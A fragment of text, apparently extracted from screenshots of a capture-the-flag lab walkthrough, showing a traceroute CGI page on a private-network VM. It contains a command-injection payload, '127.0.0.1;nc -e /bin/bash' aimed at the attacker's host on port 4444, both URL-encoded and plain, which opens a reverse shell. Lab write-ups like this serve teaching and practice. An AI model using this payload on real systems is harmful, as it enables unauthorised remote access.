 192.168.56.101/robots.txt
Root Shell
Super Cool Webpage
192.168.56.101/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bnc+-e+%2Fbin%2Fbash+192.168.5
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;nc -e /bin/bash 192.168.56.100
4444
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.026 ms 0.006 ms 0.004 ms